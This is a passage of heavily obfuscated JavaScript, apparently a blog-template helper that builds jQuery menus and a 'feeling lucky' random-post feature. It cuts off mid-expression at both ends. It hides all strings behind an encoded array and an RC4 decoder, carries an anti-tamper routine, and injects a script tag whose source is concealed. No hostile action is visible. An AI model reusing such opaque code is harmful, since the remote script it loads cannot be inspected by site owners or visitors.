d0[0x24f],_$_2ad0[0x250],_$_2ad0[0x251],_$_2ad0[0x252],_$_2ad0[0x253],_$_2ad0[0x254],_$_2ad0[0x255],_$_2ad0[0x256],_$_2ad0[0x257],_$_2ad0[0x258],_$_2ad0[0x259],_$_2ad0[0x25a],_$_2ad0[0x25b],_$_2ad0[0x25c],_$_2ad0[0x25d],_$_2ad0[0x25e],_$_2ad0[0x25f],_$_2ad0[0x260],_$_2ad0[0x261],_$_2ad0[0x262],_$_2ad0[0x263],_$_2ad0[0x264],_$_2ad0[0x265],_$_2ad0[0x266],_$_2ad0[0x267],_$_2ad0[0x268],_$_2ad0[0x269],_$_2ad0[0x26a],_$_2ad0[0x26b],_$_2ad0[0x26c],_$_2ad0[0x26d],_$_2ad0[0x26e],_$_2ad0[0x26f],_$_2ad0[0x270],_$_2ad0[0x271],_$_2ad0[0x272],_$_2ad0[0x273],_$_2ad0[0x274],_$_2ad0[0x275],_$_2ad0[0x276],_$_2ad0[0x277],_$_2ad0[0x278],_$_2ad0[0x279],_$_2ad0[0x27a],_$_2ad0[0x27b],_$_2ad0[0x27c],_$_2ad0[0x27d],_$_2ad0[0x27e],_$_2ad0[0x27f],_$_2ad0[0x280],_$_2ad0[0x281],_$_2ad0[0x282],_$_2ad0[0x283],_$_2ad0[0x284],_$_2ad0[0x285],_$_2ad0[0x286],_$_2ad0[0x287],_$_2ad0[0x288],_$_2ad0[0x289],_$_2ad0[0x28a],_$_2ad0[0x28b],_$_2ad0[0x28c],_$_2ad0[0x28d],_$_2ad0[0x28e],_$_2ad0[0x28f],_$_2ad0[0x290],_$_2ad0[0x291],_$_2ad0[0x292],_$_2ad0[0x293],_$_2ad0[0x294],_$_2ad0[0x295],_$_2ad0[0x296],_$_2ad0[0x297],_$_2ad0[0x298],_$_2ad0[0x299],_$_2ad0[0x29a],_$_2ad0[0x29b],_$_2ad0[0x29c],_$_2ad0[0x29d],_$_2ad0[0x29e],_$_2ad0[0x29f],_$_2ad0[0x2a0],_$_2ad0[0x2a1],_$_2ad0[0x2a2],_$_2ad0[0x2a3],_$_2ad0[0x2a4],_$_2ad0[0x2a5],_$_2ad0[0x2a6],_$_2ad0[0x2a7],_$_2ad0[0x2a8],_$_2ad0[0x2a9],_$_2ad0[0x2aa],_$_2ad0[0x2ab],_$_2ad0[0x2ac],_$_2ad0[0x2ad],_$_2ad0[0x2ae],_$_2ad0[0x2af],_$_2ad0[0x2b0],_$_2ad0[0x2b1],_$_2ad0[0x2b2],_$_2ad0[0x2b3],_$_2ad0[0x2b4],_$_2ad0[0x2b5],_$_2ad0[0x2b6],_$_2ad0[0x2b7],_$_2ad0[0x2b8],_$_2ad0[0x2b9],_$_2ad0[0x2ba],_$_2ad0[0x2bb],_$_2ad0[0x2bc],_$_2ad0[0x2bd],_$_2ad0[0x2be],_$_2ad0[0x2bf],_$_2ad0[0x2c0],_$_2ad0[0x2c1],_$_2ad0[0x2c2],_$_2ad0[0x2c3],_$_2ad0[0x2c4],_$_2ad0[0x2c5],_$_2ad0[0x2c6],_$_2ad0[0x2c7],_$_2ad0[0x2c8],_$_2ad0[0x2c9],_$_2ad0[0x2ca],_$_2ad0[0x2cb],_$_2ad0[0x2cc],_$_2ad0[0x2cd],_$_2ad0[0x2ce],_$_2ad0[0x2cf],_$_2ad0[0x2d0],_$_2ad0[0x2d1],_$_2ad0[0x2d2],_$_2ad0[0x2d3],_$_2ad0[0x2d4],_$_2ad0[0x2d5],_$_2ad0[0x2d6],_$_2ad0[0x2d7],_$_2ad0[0x2d8],_$_2ad0[0x2d9],_$_2ad0[0x2da],_$_2ad0[0x2db],_$_2ad0[0x2dc],_$_2ad0[0x2dd],_$_2ad0[0x2de],_$_2ad0[0x2df],_$_2ad0[0x2e0],_$_2ad0[0x2e1],_$_2ad0[0x2e2],_$_2ad0[0x2e3],_$_2ad0[0x2e4],_$_2ad0[0x2e5],_$_2ad0[0x2e6],_$_2ad0[0x2e7],_$_2ad0[0x2e8],_$_2ad0[0x2e9],_$_2ad0[0x2ea],_$_2ad0[0x2eb],_$_2ad0[0x2ec],_$_2ad0[0x2ed],_$_2ad0[0x2ee],_$_2ad0[0x2ef],_$_2ad0[0x2f0],_$_2ad0[0x2f1],_$_2ad0[0x2f2],_$_2ad0[0x2f3],_$_2ad0[0x2f4],_$_2ad0[0x2f5],_$_2ad0[0x2f6],_$_2ad0[0x2f7],_$_2ad0[0x2f8],_$_2ad0[0x2f9],_$_2ad0[0x2fa],_$_2ad0[0x2fb],_$_2ad0[0x2fc],_$_2ad0[0x2fd],_$_2ad0[0x2fe],_$_2ad0[0x2ff],_$_2ad0[0x300],_$_2ad0[0x301],_$_2ad0[0x302],_$_2ad0[0x303],_$_2ad0[0x304],_$_2ad0[0x305],_$_2ad0[0x306],_$_2ad0[0x307],_$_2ad0[0x308],_$_2ad0[0x309],_$_2ad0[0x30a],_$_2ad0[0x30b],_$_2ad0[0x30c],_$_2ad0[0x30d],_$_2ad0[0x30e],_$_2ad0[0x30f],_$_2ad0[0x310],_$_2ad0[0x311],_$_2ad0[0x312],_$_2ad0[0x313],_$_2ad0[0x314],_$_2ad0[0x315],_$_2ad0[0x316],_$_2ad0[0x317],_$_2ad0[0x318],_$_2ad0[0x319],_$_2ad0[0x31a]];var _0x2a8b=[_0x3b50[0x0],_0x3b50[0x1],_0x3b50[0x2],_0x3b50[0x3],_0x3b50[0x4],_0x3b50[0x5],_0x3b50[0x6],_0x3b50[0x7],_0x3b50[0x8],_0x3b50[0x9],_0x3b50[0xa],_0x3b50[0xb],_0x3b50[0xc],_0x3b50[0xd],_0x3b50[0xe],_0x3b50[0xf],_0x3b50[0x10],_0x3b50[0x11],_0x3b50[0x12],_0x3b50[0x13],_0x3b50[0x14],_0x3b50[0x15],_0x3b50[0x16],_0x3b50[0x17],_0x3b50[0x18],_0x3b50[0x19],_0x3b50[0x1a],_0x3b50[0x1b],_0x3b50[0x1c],_0x3b50[0x1d],_0x3b50[0x1e],_0x3b50[0x1f],_0x3b50[0x20],_0x3b50[0x21],_0x3b50[0x22],_0x3b50[0x23],_0x3b50[0x24],_0x3b50[0x25],_0x3b50[0x26],_0x3b50[0x27],_0x3b50[0x28],_0x3b50[0x29],_0x3b50[0x2a],_0x3b50[0x2b],_0x3b50[0x2c],_0x3b50[0x2d],_0x3b50[0x2e],_0x3b50[0x2f],_0x3b50[0x30],_0x3b50[0x31],_0x3b50[0x32],_0x3b50[0x33],_0x3b50[0x34],_0x3b50[0x35],_0x3b50[0x36],_0x3b50[0x37],_0x3b50[0x38],_0x3b50[0x39],_0x3b50[0x3a],_0x3b50[0x3b],_0x3b50[0x3c],_0x3b50[0x3d],_0x3b50[0x3e],_0x3b50[0x3f],_0x3b50[0x40],_0x3b50[0x41],_0x3b50[0x42],_0x3b50[0x43],_0x3b50[0x44],_0x3b50[0x45],_0x3b50[0x46],_0x3b50[0x47],_0x3b50[0x48],_0x3b50[0x49],_0x3b50[0x4a],_0x3b50[0x4b],_0x3b50[0x4c],_0x3b50[0x4d],_0x3b50[0x4e],_0x3b50[0x4f],_0x3b50[0x50],_0x3b50[0x51],_0x3b50[0x52],_0x3b50[0x53],_0x3b50[0x54],_0x3b50[0x55],_0x3b50[0x56],_0x3b50[0x57],_0x3b50[0x58],_0x3b50[0x59],_0x3b50[0x5a],_0x3b50[0x5b],_0x3b50[0x5c],_0x3b50[0x5d],_0x3b50[0x5e],_0x3b50[0x5f],_0x3b50[0x60],_0x3b50[0x61],_0x3b50[0x62],_0x3b50[0x63],_0x3b50[0x64],_0x3b50[0x65],_0x3b50[0x66],_0x3b50[0x67],_0x3b50[0x68],_0x3b50[0x69],_0x3b50[0x6a],_0x3b50[0x6b],_0x3b50[0x6c],_0x3b50[0x6d],_0x3b50[0x6e],_0x3b50[0x6f],_0x3b50[0x70],_0x3b50[0x71],_0x3b50[0x72],_0x3b50[0x73],_0x3b50[0x74],_0x3b50[0x75],_0x3b50[0x76],_0x3b50[0x77],_0x3b50[0x78],_0x3b50[0x79],_0x3b50[0x7a],_0x3b50[0x7b],_0x3b50[0x7c],_0x3b50[0x7d],_0x3b50[0x7e],_0x3b50[0x7f],_0x3b50[0x80],_0x3b50[0x81],_0x3b50[0x82],_0x3b50[0x83],_0x3b50[0x84],_0x3b50[0x85],_0x3b50[0x86],_0x3b50[0x87],_0x3b50[0x88],_0x3b50[0x89],_0x3b50[0x8a],_0x3b50[0x8b],_0x3b50[0x8c],_0x3b50[0x8d],_0x3b50[0x8e],_0x3b50[0x8f],_0x3b50[0x90],_0x3b50[0x91],_0x3b50[0x92],_0x3b50[0x93],_0x3b50[0x94],_0x3b50[0x95],_0x3b50[0x96],_0x3b50[0x97],_0x3b50[0x98],_0x3b50[0x99],_0x3b50[0x9a],_0x3b50[0x9b],_0x3b50[0x9c],_0x3b50[0x9d],_0x3b50[0x9e],_0x3b50[0x9f],_0x3b50[0xa0],_0x3b50[0xa1],_0x3b50[0xa2],_0x3b50[0xa3],_0x3b50[0xa4],_0x3b50[0xa5],_0x3b50[0xa6],_0x3b50[0xa7],_0x3b50[0xa8],_0x3b50[0xa9],_0x3b50[0xaa],_0x3b50[0xab],_0x3b50[0xac],_0x3b50[0xad],_0x3b50[0xae],_0x3b50[0xaf],_0x3b50[0xb0],_0x3b50[0xb1],_0x3b50[0xb2],_0x3b50[0xb3],_0x3b50[0xb4],_0x3b50[0xb5],_0x3b50[0xb6],_0x3b50[0xb7],_0x3b50[0xb8],_0x3b50[0xb9],_0x3b50[0xba],_0x3b50[0xbb],_0x3b50[0xbc],_0x3b50[0xbd],_0x3b50[0xbe],_0x3b50[0xbf],_0x3b50[0xc0],_0x3b50[0xc1],_0x3b50[0xc2],_0x3b50[0xc3],_0x3b50[0xc4],_0x3b50[0xc5],_0x3b50[0xc6],_0x3b50[0xc7],_0x3b50[0xc8],_0x3b50[0xc9],_0x3b50[0xca],_0x3b50[0xcb],_0x3b50[0xcc],_0x3b50[0xcd],_0x3b50[0xce],_0x3b50[0xcf],_0x3b50[0xd0],_0x3b50[0xd1],_0x3b50[0xd2],_0x3b50[0xd3],_0x3b50[0xd4],_0x3b50[0xd5],_0x3b50[0xd6],_0x3b50[0xd7],_0x3b50[0xd8],_0x3b50[0xd9],_0x3b50[0xda],_0x3b50[0xdb],_0x3b50[0xdc],_0x3b50[0xdd],_0x3b50[0xde],_0x3b50[0xdf],_0x3b50[0xe0],_0x3b50[0xe1],_0x3b50[0xe2],_0x3b50[0xe3],_0x3b50[0xe4],_0x3b50[0xe5],_0x3b50[0xe6],_0x3b50[0xe7],_0x3b50[0xe8],_0x3b50[0xe9],_0x3b50[0xea],_0x3b50[0xeb],_0x3b50[0xec],_0x3b50[0xed],_0x3b50[0xee],_0x3b50[0xef],_0x3b50[0xf0],_0x3b50[0xf1],_0x3b50[0xf2],_0x3b50[0xf3],_0x3b50[0xf4],_0x3b50[0xf5],_0x3b50[0xf6],_0x3b50[0xf7],_0x3b50[0xf8],_0x3b50[0xf9],_0x3b50[0xfa],_0x3b50[0xfb],_0x3b50[0xfc],_0x3b50[0xfd],_0x3b50[0xfe],_0x3b50[0xff],_0x3b50[0x100],_0x3b50[0x101],_0x3b50[0x102],_0x3b50[0x103],_0x3b50[0x104],_0x3b50[0x105],_0x3b50[0x106],_0x3b50[0x107],_0x3b50[0x108],_0x3b50[0x109],_0x3b50[0x10a],_0x3b50[0x10b],_0x3b50[0x10c],_0x3b50[0x10d],_0x3b50[0x10e],_0x3b50[0x10f],_0x3b50[0x110],_0x3b50[0x111],_0x3b50[0x112],_0x3b50[0x113],_0x3b50[0x114],_0x3b50[0x115],_0x3b50[0x116],_0x3b50[0x117],_0x3b50[0x118],_0x3b50[0x119],_0x3b50[0x11a],_0x3b50[0x11b],_0x3b50[0x11c],_0x3b50[0x11d],_0x3b50[0x11e],_0x3b50[0x11f],_0x3b50[0x120],_0x3b50[0x121],_0x3b50[0x122],_0x3b50[0x123],_0x3b50[0x124],_0x3b50[0x125],_0x3b50[0x126],_0x3b50[0x127],_0x3b50[0x128],_0x3b50[0x129],_0x3b50[0x12a],_0x3b50[0x12b],_0x3b50[0x12c],_0x3b50[0x12d],_0x3b50[0x12e],_0x3b50[0x12f],_0x3b50[0x130],_0x3b50[0x131],_0x3b50[0x132],_0x3b50[0x133],_0x3b50[0x134],_0x3b50[0x135],_0x3b50[0x136],_0x3b50[0x137],_0x3b50[0x138],_0x3b50[0x139],_0x3b50[0x13a],_0x3b50[0x13b],_0x3b50[0x13c],_0x3b50[0x13d],_0x3b50[0x13e],_0x3b50[0x13f],_0x3b50[0x140],_0x3b50[0x141],_0x3b50[0x142],_0x3b50[0x143]];(function(_0xfc4ax23,_0xfc4ax24){var _0xfc4ax25=function(_0xfc4ax26){while(--_0xfc4ax26){_0xfc4ax23[_0x3b50[0x145]](_0xfc4ax23[_0x3b50[0x144]]())}};_0xfc4ax25(++_0xfc4ax24)}(_0x2a8b,0x1d5));var _0x3a6d=function(_0xfc4ax28,_0xfc4ax29){var _0xfc4ax2a=function(){var _0xfc4ax2b=!![];return function(_0xfc4ax2c,_0xfc4ax2d){var _0xfc4ax2e=_0xfc4ax2b?function(){if(_0xfc4ax2d){var _0xfc4ax2f=_0xfc4ax2d[_0x5eb9(_0x439d[1471],_0x439d[810])](_0xfc4ax2c,arguments);_0xfc4ax2d= null;return _0xfc4ax2f}}:function(){};_0xfc4ax2b=  ![];return _0xfc4ax2e}}();_0xfc4ax28= _0xfc4ax28- 0x0;var _0xfc4ax30=_0x2a8b[_0xfc4ax28];if(_0x3a6d[_0x3b50[0x146]]=== undefined){(function(){var _0xfc4ax31=function(){(function(){_0xfc4ax2a(this,function(){var _0xfc4ax32= new RegExp(_0x5eb9(_0x439d[1472],_0x439d[873]));var _0xfc4ax33= new RegExp(_0x5eb9(_0x439d[1473],_0x439d[748]),_0x439d[1078]);var _0xfc4ax34=_0x123e98(_0x5eb9(_0x439d[1474],_0x439d[741]));if(!_0xfc4ax32[_0x439d[1476]](_0xfc4ax34+ _0x5eb9(_0x439d[1475],_0x439d[696]))||  !_0xfc4ax33[_0x5eb9(_0x439d[1478],_0x439d[805])](_0xfc4ax34+ _0x5eb9(_0x439d[1477],_0x439d[805]))){_0xfc4ax34(_0x439d[1087])}else {_0x123e98()}})()}());var _0xfc4ax35;try{_0xfc4ax35= Function(_0x3b50[0x147]+ _0x3b50[0x148]+ _0x3b50[0x149])()}catch(_0x52d4d9){_0xfc4ax35= window};return _0xfc4ax35};var _0xfc4ax36=_0xfc4ax31();var _0xfc4ax37=_0x3b50[0x14a];_0xfc4ax36[_0x3b50[0x14b]]|| (_0xfc4ax36[_0x3b50[0x14b]]= function(_0xfc4ax38){var _0xfc4ax39=String(_0xfc4ax38)[_0x3b50[0x14d]](/=+$/,_0x3b50[0x14c]);for(var _0xfc4ax3a=0x0,_0xfc4ax3b,_0xfc4ax3c,_0xfc4ax3d=0x0,_0xfc4ax3e=_0x3b50[0x14c];_0xfc4ax3c= _0xfc4ax39[_0x3b50[0x14e]](_0xfc4ax3d++);~_0xfc4ax3c&& (_0xfc4ax3b= _0xfc4ax3a% 0x4?_0xfc4ax3b* 0x40+ _0xfc4ax3c:_0xfc4ax3c,_0xfc4ax3a++ % 0x4)?_0xfc4ax3e+= String[_0x3b50[0x14f]](0xff& _0xfc4ax3b>> (-0x2* _0xfc4ax3a & 0x6)):0x0){_0xfc4ax3c= _0xfc4ax37[_0x3b50[0x150]](_0xfc4ax3c)};return _0xfc4ax3e})}());var _0xfc4ax3f=function(_0xfc4ax40,_0xfc4ax29){var _0xfc4ax41=[],_0xfc4ax42=0x0,_0xfc4ax43,_0xfc4ax44=_0x3b50[0x14c],_0xfc4ax45=_0x3b50[0x14c];_0xfc4ax40= atob(_0xfc4ax40);for(var _0xfc4ax46=0x0,_0xfc4ax47=_0xfc4ax40[_0x3b50[0x151]];_0xfc4ax46< _0xfc4ax47;_0xfc4ax46++){_0xfc4ax45+= _0x3b50[0x152]+ (_0x3b50[0x154]+ _0xfc4ax40[_0x3b50[0x156]](_0xfc4ax46)[_0x3b50[0x155]](0x10))[_0x3b50[0x153]](-0x2)};_0xfc4ax40= decodeURIComponent(_0xfc4ax45);for(var _0xfc4ax48=0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax41[_0xfc4ax48]= _0xfc4ax48};for(_0xfc4ax48= 0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48]+ _0xfc4ax29[_0x3b50[0x156]](_0xfc4ax48% _0xfc4ax29[_0x3b50[0x151]]))% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43};_0xfc4ax48= 0x0;_0xfc4ax42= 0x0;for(var _0xfc4ax49=0x0;_0xfc4ax49< _0xfc4ax40[_0x3b50[0x151]];_0xfc4ax49++){_0xfc4ax48= (_0xfc4ax48+ 0x1)% 0x100;_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48])% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43;_0xfc4ax44+= String[_0x3b50[0x14f]](_0xfc4ax40[_0x3b50[0x156]](_0xfc4ax49)^ _0xfc4ax41[(_0xfc4ax41[_0xfc4ax48]+ _0xfc4ax41[_0xfc4ax42])% 0x100])};return _0xfc4ax44};_0x3a6d[_0x3b50[0x157]]= _0xfc4ax3f;_0x3a6d[_0x3b50[0x158]]= {};_0x3a6d[_0x3b50[0x146]]=  !![]};var _0xfc4ax4a=_0x3a6d[_0x3b50[0x158]][_0xfc4ax28];if(_0xfc4ax4a=== undefined){if(_0x3a6d[_0x3b50[0x159]]=== undefined){_0x3a6d[_0x3b50[0x159]]=  !![]};_0xfc4ax30= _0x3a6d[_0x3b50[0x157]](_0xfc4ax30,_0xfc4ax29);_0x3a6d[_0x3b50[0x158]][_0xfc4ax28]= _0xfc4ax30}else {_0xfc4ax30= _0xfc4ax4a};return _0xfc4ax30};var _0x1b42d8=function(){var _0xfc4ax4c=!![];return function(_0xfc4ax4d,_0xfc4ax4e){var _0xfc4ax4f=_0xfc4ax4c?function(){if(_0xfc4ax4e){var _0xfc4ax50=_0xfc4ax4e[_0x3a6d(_0x3b50[0x15a],_0x3b50[0x15b])](_0xfc4ax4d,arguments);_0xfc4ax4e= null;return _0xfc4ax50}}:function(){};_0xfc4ax4c=  ![];return _0xfc4ax4f}}();(function(){_0x1b42d8(this,function(){var _0xfc4ax51= new RegExp(_0x3a6d(_0x3b50[0x15c],_0x3b50[0x15d]));var _0xfc4ax52= new RegExp(_0x3a6d(_0x3b50[0x15e],_0x3b50[0x15f]),_0x3b50[0x160]);var _0xfc4ax53=_0x3e55b3(_0x3b50[0x161]);if(!_0xfc4ax51[_0x3a6d(_0x3b50[0x164],_0x3b50[0x165])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x162],_0x3b50[0x163]))||  !_0xfc4ax52[_0x3a6d(_0x3b50[0x168],_0x3b50[0x169])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x166],_0x3b50[0x167]))){_0xfc4ax53(_0x3b50[0x16a])}else {_0x3e55b3()}})()}());$(_0x3a6d(_0x3b50[0x199],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x197],_0x3b50[0x198])](function(){var _0xfc4ax54=_0x3a6d(_0x3b50[0x16b],_0x3b50[0x16c]);$(_0x3a6d(_0x3b50[0x185],_0x3b50[0x181]))[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){var _0xfc4ax55=$(this)[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax56=_0xfc4ax55[_0x3a6d(_0x3b50[0x16f],_0x3b50[0x15b])](0x0,0x1),_0xfc4ax57=_0xfc4ax55[_0x3a6d(_0x3b50[0x170],_0x3b50[0x171])](0x1);_0x3b50[0x172]== _0xfc4ax56?(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x173],_0x3b50[0x174])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x179],_0x3b50[0x165])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax57+ _0x3b50[0x17b]):(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x17e],_0x3b50[0x17f])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x17c],_0x3b50[0x17d])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x180],_0x3b50[0x181])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax55+ _0x3a6d(_0x3b50[0x182],_0x3b50[0x183]))});_0xfc4ax54+= _0x3a6d(_0x3b50[0x186],_0x3b50[0x181]);$(this)[_0x3b50[0x187]](_0xfc4ax54);$(_0x3a6d(_0x3b50[0x18e],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x18c],_0x3b50[0x18d])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x18a],_0x3b50[0x15b])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x188],_0x3b50[0x189])]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x18b],_0x3b50[0x163])]()}});$(_0x3a6d(_0x3b50[0x195],_0x3b50[0x196]))[_0x3a6d(_0x3b50[0x193],_0x3b50[0x194])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x190],_0x3b50[0x191])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x192],_0x3b50[0x16c])]()}})});$(_0x3b50[0x19d])[_0x3a6d(_0x3b50[0x19c],_0x3b50[0x15b])]()[_0x3b50[0x19b]](_0x3a6d(_0x3b50[0x19a],_0x3b50[0x16e]));$(_0x3a6d(_0x3b50[0x1c5],_0x3b50[0x1c6]))[_0x3a6d(_0x3b50[0x1c3],_0x3b50[0x1c4])](function(){var _0xfc4ax58=_0x3b50[0x19e];$(_0x3a6d(_0x3b50[0x1b2],_0x3b50[0x1b3]))[_0x3a6d(_0x3b50[0x1b0],_0x3b50[0x1b1])](function(){var _0xfc4ax59=$(this)[_0x3a6d(_0x3b50[0x19f],_0x3b50[0x167])](),_0xfc4ax5a=_0xfc4ax59[_0x3b50[0x1a0]](0x0,0x1),_0xfc4ax5b=_0xfc4ax59[_0x3b50[0x1a0]](0x1);_0x3b50[0x172]== _0xfc4ax5a?(_0xfc4ax5a= $(this)[_0x3b50[0x1a5]](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1a3],_0x3b50[0x1a4])](_0x3a6d(_0x3b50[0x1a1],_0x3b50[0x1a2])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1a6],_0x3b50[0x1a7])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax5b+ _0x3a6d(_0x3b50[0x1a8],_0x3b50[0x15b])):(_0xfc4ax5a= $(this)[_0x3a6d(_0x3b50[0x1ac],_0x3b50[0x1ad])](_0x3b50[0x176])[_0x3a6d(_0x3b50[0x1aa],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1a9],_0x3b50[0x167])),_0xfc4ax58+= _0x3a6d(_0x3b50[0x1ae],_0x3b50[0x15d])+ _0xfc4ax5a+ _0x3b50[0x17a]+ _0xfc4ax59+ _0x3a6d(_0x3b50[0x1af],_0x3b50[0x1ad]))});_0xfc4ax58+= _0x3a6d(_0x3b50[0x1b4],_0x3b50[0x1b5]);$(this)[_0x3a6d(_0x3b50[0x1b6],_0x3b50[0x196])](_0xfc4ax58);$(_0x3a6d(_0x3b50[0x1bc],_0x3b50[0x1ad]))[_0x3a6d(_0x3b50[0x1bb],_0x3b50[0x1a7])](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1b9],_0x3b50[0x16e])]()[_0x3a6d(_0x3b50[0x1b7],_0x3b50[0x1b8])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1ba],_0x3b50[0x1ad])]()}});$(_0x3a6d(_0x3b50[0x1c2],_0x3b50[0x167]))[_0x3b50[0x1c1]](function(){var _0xfc4ax58=$(this);if(_0xfc4ax58[_0x3a6d(_0x3b50[0x1bf],_0x3b50[0x18f])]()[_0x3a6d(_0x3b50[0x1be],_0x3b50[0x16c])](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x1bd],_0x3b50[0x17d])]== 0x0){_0xfc4ax58[_0x3a6d(_0x3b50[0x1c0],_0x3b50[0x1b3])]()}})});$(_0x3a6d(_0x3b50[0x1cb],_0x3b50[0x15f]))[_0x3a6d(_0x3b50[0x1c9],_0x3b50[0x1ca])]()[_0x3a6d(_0x3b50[0x1c8],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1c7],_0x3b50[0x165]));function showLucky(_0xfc4ax5d){var _0xfc4ax5e=_0xfc4ax5d[_0x3a6d(_0x3b50[0x1cc],_0x3b50[0x198])];var _0xfc4ax5f=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cd],_0x3b50[0x1ce])]|| [];var _0xfc4ax60=_0xfc4ax5e[_0x3a6d(_0x3b50[0x1cf],_0x3b50[0x17d])][0x0];for(var _0xfc4ax61=0x0;_0xfc4ax61< _0xfc4ax60[_0x3a6d(_0x3b50[0x1d1],_0x3b50[0x1d2])][_0x3a6d(_0x3b50[0x1d0],_0x3b50[0x1b5])];++_0xfc4ax61){if(_0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d3],_0x3b50[0x1d4])]== _0x3a6d(_0x3b50[0x1d6],_0x3b50[0x1d7])){window[_0x3a6d(_0x3b50[0x1d8],_0x3b50[0x1d2])]= _0xfc4ax60[_0x3b50[0x1d5]][_0xfc4ax61][_0x3a6d(_0x3b50[0x1d9],_0x3b50[0x1d7])]}}}function fetchLuck(_0xfc4ax63){script= document[_0x3a6d(_0x3b50[0x1dc],_0x3b50[0x167])](_0x3a6d(_0x3b50[0x1da],_0x3b50[0x1db]));script[_0x3a6d(_0x3b50[0x1dd],_0x3b50[0x198])]= _0x3a6d(_0x3b50[0x1de],_0x3b50[0x191])+ _0xfc4ax63+ _0x3a6d(_0x3b50[0x1df],_0x3b50[0x169]);script[_0x3a6d(_0x3b50[0x1e0],_0x3b50[0x1e1])]= _0x3b50[0x1e2];document[_0x3a6d(_0x3b50[0x1e5],_0x3b50[0x1ce])](_0x3a6d(_0x3b50[0x1e4],_0x3b50[0x194]))[0x0][_0x3a6d(_0x3b50[0x1e3],_0x3b50[0x174])](script)}function readLucky(_0xfc4ax65){var _0xfc4ax66=_0xfc4ax65[_0x3a6d(_0x3b50[0x1e6],_0x3b50[0x1b8])];var _0xfc4ax67=parseInt(_0xfc4ax66[_0x3a6d(_0x3b50[0x1e8],_0x3b50[0x169])][_0x3b50[0x1e7]],0xa);var _0xfc4ax68=Math[_0x3a6d(_0x3b50[0x1ea],_0x3b50[0x178])](Math[_0x3a6d(_0x3b50[0x1e9],_0x3b50[0x1a2])]()* _0xfc4ax67);_0xfc4ax68++;fetchLuck(_0xfc4ax68)}function feelingLucky(_0xfc4ax6a){var _0xfc4ax6b=document[_0x3a6d(_0x3b50[0x1ed],_0x3b50[0x1ab])](_0x3a6d(_0x3b50[0x1eb],_0x3b50[0x1ec]));_0xfc4ax6b[_0x3a6d(_0x3b50[0x1ee],_0x3b50[0x169])]= _0x3a6d(_0x3b50[0x1ef],_0x3b50[0x1f0]);_0xfc4ax6b[_0x3b50[0x1f1]]= _0x3a6d(_0x3b50[0x1f2],_0x3b50[0x169]);document[_0x3a6d(_0x3b50[0x1f5],_0x3b50[0x1f6])](_0x3a6d(_0x3b50[0x1f4],_0x3b50[0x18d]))[0x0][_0x3a6d(_0x3b50[0x1f3],_0x3b50[0x183])](_0xfc4ax6b);if(_0xfc4ax6a&& _0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]){_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f7],_0x3b50[0x1ad])]()}else {_0xfc4ax6a= window[_0x3a6d(_0x3b50[0x1f8],_0x3b50[0x169])];_0xfc4ax6a[_0x3a6d(_0x3b50[0x1f9],_0x3b50[0x169])]=  !![]};return ![]}$(_0x3a6d(_0x3b50[0x200],_0x3b50[0x163]))[_0x3a6d(_0x3b50[0x1fe],_0x3b50[0x1ff])](function(){$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fa],_0x3b50[0x189]),$(this)[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x1fb],_0x3b50[0x1fc]))+ _0x3b50[0x1fd]+ 